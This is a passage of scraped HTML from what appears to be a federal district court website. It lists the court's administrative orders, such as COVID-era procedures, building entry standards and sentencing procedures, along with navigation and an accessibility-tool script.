          <span  property="dc:date" datatype="xsd:dateTime" content="2024-06-03T00:00:00-05:00" class="date-display-single">06/03/2024</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/electronic-device-policy"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0098.pdf" target="_blank">Electronic Device Policy</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0089        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2023-05-10T00:00:00-05:00" class="date-display-single">05/10/2023</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/end-covid-emergency-declaration-eastern-district-missouri-allowance-remote-audio-civil-cases"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0089.pdf" target="_blank">End of COVID Emergency Declaration in Eastern District of Missouri; Allowance for Remote Audio in Civil Cases extended until September 21</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0030        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-04-22T00:00:00-05:00" class="date-display-single">04/22/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/forfeiture-proceedings-actions-%E2%80%93-covid-19"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0030.pdf" target="_blank">Forfeiture Proceedings-Actions – COVID 19</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0018        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2017-08-18T00:00:00-05:00" class="date-display-single">08/18/2017</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/habeas-corpus-assignments"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0018.pdf" target="_blank">Habeas Corpus Assignments</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0046        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-12-08T00:00:00-06:00" class="date-display-single">12/08/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/intracircuit-assignment-magistrate-judge-willie-j-epps-jr-western-district-calendar-year-2021"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0046.pdf" target="_blank">IntraCircuit Assignment of Magistrate Judge Willie J. Epps, Jr. / Western District for calendar year 2021</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0052        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2021-04-22T00:00:00-05:00" class="date-display-single">04/22/2021</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/judicial-counsel-order-adopting-local-rule-1305-effective-date-june-1-2021"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0052.pdf" target="_blank">Judicial Counsel Order adopting Local Rule 13.05 / Effective date June 1, 2021</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0013        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2016-03-15T00:00:00-05:00" class="date-display-single">03/15/2016</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/jury-management-plan"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0013.pdf" target="_blank">Jury Management Plan</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0022        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-03-06T00:00:00-06:00" class="date-display-single">03/06/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/magistrate-judge-shirley-p-mensah-%E2%80%93-merit-selection-panel"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0022.pdf" target="_blank">Magistrate Judge Shirley P. Mensah – Merit Selection Panel</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0036        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-06-01T00:00:00-05:00" class="date-display-single">06/01/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/magistrate-judge-shirley-p-mensah-%E2%80%93-reappointment-order"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0036.pdf" target="_blank">Magistrate Judge Shirley P. Mensah – Reappointment Order</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0093        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2023-10-20T00:00:00-05:00" class="date-display-single">10/20/2023</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/miscellaneous-fee-schedule"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0093.pdf" target="_blank">Miscellaneous Fee Schedule</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0002        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2023-04-05T00:00:00-05:00" class="date-display-single">04/05/2023</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/neutral-removal"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0002.pdf" target="_blank">Neutral Removal</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0019        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2018-01-19T00:00:00-06:00" class="date-display-single">01/19/2018</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/normal-operations-during-shutdown"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0019.pdf" target="_blank">Normal Operations During Shutdown</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0077        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2022-06-22T00:00:00-05:00" class="date-display-single">06/22/2022</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/pardon-investigation-requests"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0077.pdf" target="_blank">Pardon Investigation Requests</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0014        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2017-05-15T00:00:00-05:00" class="date-display-single">05/15/2017</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/petty-offenses-department-veterans-affairs"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0014.pdf" target="_blank">Petty Offenses-Department of Veterans Affairs</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0016        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2017-05-15T00:00:00-05:00" class="date-display-single">05/15/2017</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/petty-offenses-federal-protective-service"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0016.pdf" target="_blank">Petty Offenses-Federal Protective Service</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0015        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2017-05-15T00:00:00-05:00" class="date-display-single">05/15/2017</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/petty-offenses-fish-and-wildlife-service"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0015.pdf" target="_blank">Petty Offenses-Fish and Wildlife Service</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0017        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2017-09-20T00:00:00-05:00" class="date-display-single">09/20/2017</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/petty-offenses-national-park-service"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0017.pdf" target="_blank">Petty Offenses-National Park Service</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0031        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-04-29T00:00:00-05:00" class="date-display-single">04/29/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/plea-sentencings-%E2%80%93-covid-19"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0031.pdf" target="_blank">Plea-Sentencings – COVID 19</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0096        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2024-01-23T00:00:00-06:00" class="date-display-single">01/23/2024</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/pro-se-amendment-821-motions"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0096.pdf" target="_blank">Pro Se Amendment 821 Motions</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0102        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2025-10-27T00:00:00-05:00" class="date-display-single">10/27/2025</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/procedures-access-and-management-restricted-or-sealed-documents"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0102.pdf" target="_blank">Procedures for Access and Management of Restricted or Sealed Documents</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0100        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2025-07-09T00:00:00-05:00" class="date-display-single">07/09/2025</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/public-access-people-state-california-v-23andme-holding-co-hearing"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/Media%20Order.pdf" target="_blank">Public Access to the People of the State of California v. 23andMe Holding Co. Hearing</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0082        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2023-01-10T00:00:00-06:00" class="date-display-single">01/10/2023</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/reappointment-judge-john-m-bodenhausen-united-states-magistrate-judge-eastern-district-missouri"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0082.pdf" target="_blank">Reappointment of Judge John M. Bodenhausen as United States Magistrate Judge for the Eastern District of Missouri</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0074        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2022-05-31T00:00:00-05:00" class="date-display-single">05/31/2022</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/remote-case-authorization-speedy-trial-act-waiver"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0074.pdf" target="_blank">Remote Case Authorization, Speedy Trial Act Waiver</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0008        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2015-06-22T00:00:00-05:00" class="date-display-single">06/22/2015</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/removal-attorneys"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0008.pdf" target="_blank">Removal of Attorneys</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0067        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2021-11-22T00:00:00-06:00" class="date-display-single">11/22/2021</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/requirement-preapproval-expenses-over-1000-court-appointed-civil-cases"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0067.pdf" target="_blank">Requirement for Preapproval of Expenses Over $1000 in Court Appointed Civil Cases</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0101        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2025-09-30T00:00:00-05:00" class="date-display-single">09/30/2025</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/rescission-administrative-order-and-temporary-filing-procedures-non-public-documents"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0101.pdf" target="_blank">Rescission of Administrative Order and Temporary Filing Procedures for Non-Public Documents</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0023        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-03-13T00:00:00-05:00" class="date-display-single">03/13/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/restrictions-visitors-%E2%80%93-covid-19"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0023.pdf" target="_blank">Restrictions on Visitors – COVID 19</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0057        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2021-06-25T00:00:00-05:00" class="date-display-single">06/25/2021</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/revised-building-entry-standards"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0057.pdf" target="_blank">Revised Building Entry Standards</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0060        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2021-07-30T00:00:00-05:00" class="date-display-single">07/30/2021</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/revised-building-entry-standards-0"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0060.pdf" target="_blank">Revised Building Entry Standards</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0059        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2021-07-27T00:00:00-05:00" class="date-display-single">07/27/2021</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/revised-building-entry-standards-1"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0059.pdf" target="_blank">Revised Building Entry Standards</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0078        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2022-08-26T00:00:00-05:00" class="date-display-single">08/26/2022</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/revised-building-entry-standards-3"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0078.pdf" target="_blank">Revised Building Entry Standards</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0075        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2022-06-07T00:00:00-05:00" class="date-display-single">06/07/2022</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/revised-building-entry-standards-2"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0075.pdf" target="_blank">Revised Building Entry Standards</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0071        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2022-02-28T00:00:00-06:00" class="date-display-single">02/28/2022</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/revises-courthouse-entry-standards-masks-now-optional-common-areas"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0071.pdf" target="_blank">Revises Courthouse Entry Standards, Masks now Optional in Common Areas</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0099        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2025-11-19T00:00:00-06:00" class="date-display-single">11/19/2025</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/sentencing-procedures"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0099.pdf" target="_blank">Sentencing Procedures</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0003        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2017-01-20T00:00:00-06:00" class="date-display-single">01/20/2017</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/sentencing-procedures-revised"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0003.pdf" target="_blank">Sentencing Procedures - Revised</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0103        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2025-11-13T00:00:00-06:00" class="date-display-single">11/13/2025</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/speedy-trial-act-%E2%80%93-business-court-phase-2-government-shutdown"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0103.pdf" target="_blank">Speedy Trial Act – Business of the Court: Phase 2 of the Government Shutdown</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0063        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2021-09-10T00:00:00-05:00" class="date-display-single">09/10/2021</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/ssa-admin-order-09-10-21"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0063.pdf" target="_blank">SSA Admin Order 09-10-21</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0038        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-07-13T00:00:00-05:00" class="date-display-single">07/13/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/thomas-f-eagleton-courthouse-reopening-entry-limited-lobby-except-persons-necessary-person"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0038.pdf" target="_blank">Thomas F. Eagleton Courthouse Reopening, Entry Limited to Lobby Except for Persons Necessary for In-Person Proceedings or by Agency Appointment</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0087        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2023-04-06T00:00:00-05:00" class="date-display-single">04/06/2023</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/transcript-fee-rates-0"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0087.pdf" target="_blank">Transcript Fee Rates</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0037        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-07-06T00:00:00-05:00" class="date-display-single">07/06/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/us-district-court-eastern-mo-authorizes-limited-number-jury-trials-and-person-hearings-extends"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0037.pdf" target="_blank">U.S. District Court-Eastern MO Authorizes Limited Number of Jury Trials and In-Person Hearings, Extends Speedy Trial Act Waiver in Cases Where Necessary</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0084        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2023-02-10T00:00:00-06:00" class="date-display-single">02/10/2023</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/us-district-court-eastern-missouri-extends-cares-act-operations-until-may-11-2023-national-emergency"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0084.pdf" target="_blank">US District Court - Eastern Missouri Extends CARES Act Operations until May 11, 2023, National Emergency Due to Expire at that Time</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd views-row-last">
              <td class="views-field views-field-field-ao-number">
          AORD-0039        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-07-30T00:00:00-05:00" class="date-display-single">07/30/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/us-district-court-%E2%80%93-eastern-mo-continues-limited-person-proceedings-status-through-september-7"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0039.pdf" target="_blank">US District Court – Eastern MO Continues Limited In-Person Proceedings Status through September 7, Extends Speedy Trial Act Finding</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-2" role="navigation" class="block block--menu-block block--menu-block-2">
        <h2 class="block__title">Court Business</h2>
    
  <div class="menu-block-wrapper menu-block-2 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-628"><a href="/docket">Daily Docket</a></li>
<li class="leaf menu-mlid-524"><a href="/local-rules">Local Rules</a></li>
<li class="leaf active-trail active menu-mlid-696"><a href="/administrative-orders" class="active-trail active">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="expanded menu-mlid-619"><a href="/courtroom-technology">Courtroom Technology</a><ul class="menu"><li class="first leaf menu-mlid-621"><a href="/annotation-monitor">Annotation Monitor</a></li>
<li class="leaf menu-mlid-622"><a href="/assisted-listening">Assisted Listening</a></li>
<li class="last leaf menu-mlid-620"><a href="/document-camera">Document Camera</a></li>
</ul></li>
<li class="leaf menu-mlid-532"><a href="/written-opinions">Written Opinions</a></li>
<li class="leaf menu-mlid-624"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-680"><a href="/forms">Forms</a></li>
<li class="expanded menu-mlid-685"><a href="/financial-matters">Financial Matters</a><ul class="menu"><li class="first leaf menu-mlid-842"><a href="/fine-and-restitution-payments">Fine and Restitution Payments</a></li>
<li class="last leaf menu-mlid-1223"><a href="/online-payments-criminal-debt">Online Payments for Criminal Debt</a></li>
</ul></li>
<li class="leaf menu-mlid-625"><a href="http://juryinstructions.ca8.uscourts.gov/">Jury Instructions</a></li>
<li class="leaf menu-mlid-611"><a href="/speedy-trial-act-plan-revised-april-2019">Speedy Trial Act Plan - Revised April 2019</a></li>
<li class="leaf menu-mlid-627"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-1016"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1064"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1084"><a href="https://www.moed.uscourts.gov/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-1186"><a href="/looking-pay-violation-notice-received-federal-property">Looking to Pay a Violation Notice Received on Federal Property?</a></li>
<li class="last leaf menu-mlid-1194"><a href="/courthouse-accessibility-information">Courthouse Accessibility</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="#">Home</a> | <a href="/clerks-office-hours-contact-information">Contact Us</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/employment">Employment</a> | <a href="https://x.com/USCourtsMOED">X</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>|<a href="/privately-funded-seminars">Judicial Seminar Disclosure</a> | <a href="/judicial-complaints">Judicial Complaints</a> | <a href="/privacy-security-policy">Privacy Policy</a> | <a class="ql-last" href="/reachdeck-toolbar/">ReachDeck Toolbar</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t7j9px"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.moed.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t7j9px
body_size: 1574
content:
@charset "UTF-8";
/* CSS Document */

/* Tab navigation*/
.page-calendar ul.primary {
